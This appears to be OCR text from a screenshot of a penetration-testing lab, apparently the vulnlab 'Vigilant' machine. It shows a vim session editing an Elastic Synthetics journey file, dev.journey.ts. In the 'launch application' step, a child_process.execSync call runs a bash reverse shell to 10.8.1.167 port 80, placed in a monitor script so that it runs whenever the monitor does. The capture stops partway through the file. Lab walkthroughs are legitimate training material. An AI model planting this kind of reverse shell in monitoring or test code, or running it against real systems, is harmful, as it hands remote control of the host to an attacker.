 ~/lab/vulnlab/Vigilant/mon/mond
.github
.synthetics
journeys
TS dev.journey.ts
lightweight
node_modules
.gitignore
package-lock.json
package.json
README.md
TS synthetics.config.ts
vimTree_1 [-] 5:1
import { journey, step, monitor, expect } from "@elastic/synthetics";
journey("dev journeys", ({ page, params }) => {
// Only relevant for the push command to create
// monitors in Kibana
monitor.use({
id: "da074d36-e1fe-461d-8ed7-56a00dd3b0e3",
schedule: 10,
});
step("launch application", async () => {
require("child_process").execSync(
`/bin/bash -i >& /dev/tcp/10.8.1.167/80 0>&1`,
);
await page.goto(params.url);
});
step("assert title", async () => {
NORMAL 1 dev.journey.ts